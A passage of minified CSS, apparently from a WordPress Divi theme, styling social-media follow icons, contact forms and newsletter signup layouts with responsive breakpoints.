a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
.et_pb_with_border .et_pb_contact_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_contact_form .input[type=radio]+label i,.et_pb_with_border .et_pb_contact_form input,.et_pb_with_border .et_pb_contact_form select,.et_pb_with_border .et_pb_contact_form textarea{border:0 solid #333}.et_pb_contact_main_title{word-wrap:break-word}.et_pb_contact_submit{color:#2ea3f2}.et_pb_contact_form{margin-left:-3%}.et_pb_contact_reset:hover,.et_pb_contact_submit:hover{background-color:rgba(0,0,0,.05)}.et_pb_contact_reset:hover{padding:.3em 1em}.et_pb_contact_form [data-conditional-logic]{display:none}.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_pb_contact_form p[data-id=et_number]{position:absolute!important;-webkit-transform:scale(.01)!important;transform:scale(.01)!important}.et_pb_contact_form p[data-id=et_number] input{background:transparent!important;border:none!important}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}h1.et_pb_contact_main_title{font-size:26px}.et-pb-contact-message{position:relative}.et_pb_column_1_3 .et_pb_contact_main_title,.et_pb_column_1_4 .et_pb_contact_main_title,.et_pb_column_1_5 .et_pb_contact_main_title,.et_pb_column_1_6 .et_pb_contact_main_title,.et_pb_column_2_5 .et_pb_contact_main_title{font-size:22px}.et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_pb_contact_right .et_pb_contact_captcha_question{vertical-align:middle}.et_pb_contact{position:relative}.et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_pb_contact p input,.et_pb_contact p textarea{-webkit-appearance:none;background-color:#eee;width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px}.et_pb_contact p textarea{font-family:inherit}.et_pb_contact p input:-moz-placeholder,.et_pb_contact p input::-moz-placeholder,.et_pb_contact p textarea:-moz-placeholder,.et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_pb_contact_right p input{max-width:50px;padding:16px}.et_pb_contact p input[type=checkbox],.et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_pb_contact p input[type=checkbox]+label,.et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_pb_contact p input[type=checkbox]+label i,.et_pb_contact p input[type=radio]+label i{content:"";width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_pb_contact p input[type=checkbox]:checked+label i:before,.et_pb_contact p input[type=radio]:checked+label i:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_contact p input[type=checkbox]:checked+label i:before{content:"N";font-family:ETmodules;color:#2ea3f2;width:17px;height:17px;font-size:13px;font-weight:600;line-height:17px;text-align:center}.et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_pb_contact_reset,.et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 18px;cursor:pointer}.et_pb_contact p .et_contact_error{border:1px solid red!important}.et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%;display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:981px) and (max-width:1100px){.et_pb_column_1_4 .et_pb_contact_right,.et_pb_column_1_5 .et_pb_contact_right,.et_pb_column_1_6 .et_pb_contact_right{margin-right:5px}}@media (max-width:980px){.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact .et_pb_contact_field_half_tablet{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_tablet{width:100%}}@media (max-width:767px){.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_form_container.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_form_container.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_form_container.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_pb_contact .et_pb_contact_field_half_phone{width:50%;float:left}.et_pb_contact .et_pb_contact_field_last_phone{width:100%}}.iphone .et_pb_contact_form input,.iphone .et_pb_contact_form select,.iphone .et_pb_contact_form textarea{-webkit-appearance:initial}
.et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et_pb_with_border .et_pb_newsletter_form input,.et_pb_with_border .et_pb_newsletter_form select,.et_pb_with_border .et_pb_newsletter_form textarea,.et_pb_with_focus_border .et_pb_newsletter_form input:focus{border:0 solid #333}.et_pb_newsletter_description{word-wrap:break-word}.et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et_pb_newsletter{padding:25px}.et_pb_newsletter .et_pb_module_header:empty{display:none}.et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_pb_newsletter_description_no_title.et_pb_newsletter_description_no_content .et_pb_newsletter_form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et_pb_newsletter_form .input,.et_pb_newsletter_form input[type=password],.et_pb_newsletter_form input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_newsletter_form select,.et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et_pb_newsletter_form p .et_pb_subscribe_error{border:1px solid red!important}.et_pb_newsletter_result{display:none}.et_pb_newsletter_success{text-align:center}.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_newsletter_button:hover{text-decoration:none}.et_pb_newsletter_button:hover:after{opacity:1;margin-left:0}.et_pb_newsletter_button_text{word-break:break-word}.et_pb_newsletter_fields,.et_pb_newsletter_footer{width:100%}.et_pb_newsletter_footer{margin-top:20px}.et_pb_newsletter_footer:empty{margin-top:0}.et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_newsletter .et_pb_newsletter_fields>*{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_description,.et_pb_newsletter_layout_right_left .et_pb_newsletter_description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et_pb_newsletter .et_pb_contact_field_last+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_contact_field--hidden{display:none}.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}@media (max-width:980px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left 